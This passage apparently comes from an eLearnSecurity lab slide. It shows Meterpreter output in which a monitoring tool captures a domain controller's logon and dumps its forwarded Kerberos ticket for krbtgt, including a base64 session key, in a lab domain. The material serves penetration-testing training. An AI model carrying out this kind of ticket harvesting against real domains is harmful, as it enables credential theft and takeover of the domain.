 eLearnSecurity
meterpreter > channel -r 3
Read 4188 bytes from 3:
[+] 1/24/2020 11:01:46 AM - 4624 logon event for 'ELS-CHILD\CHILD-DC01$'
from '10.100.10.253'
[*] Target LUID: 0x4fd38
[*] Target service  : krbtgt
UserName : CHILD-DC01$
Domain : ELS-CHILD
LogonId : 0x4fd38
UserSID : S-1-5-21-23589937-599888933-351157107-1001
AuthenticationPackage : Kerberos
LogonType : Network
LogonTime : 1/24/2020 7:01:46 PM
LogonServer :
LogonServerDNSDomain : ELS-CHILD.ELS.LOCAL
UserPrincipalName :
ServiceName : krbtgt/ELS-CHILD.ELS.LOCAL
TargetName :
ClientName : CHILD-DC01$
DomainName : ELS-CHILD.ELS.LOCAL
TargetDomainName : ELS-CHILD.ELS.LOCAL
AltTargetDomainName : ELS-CHILD.ELS.LOCAL
SessionKeyType : aes256_cts_hmac_sha1
Base64SessionKey : hUu5/38vVWx8I6EFzUXBwv1UtTu+BB4lRktEJPYALS
c=
KeyExpirationTime : 12/31/1600 4:00:00 PM
TicketFlags : name_canonicalize, pre_authent, renewable,
forwarded, forwardable
StartTime : 1/24/2020 10:10:03 AM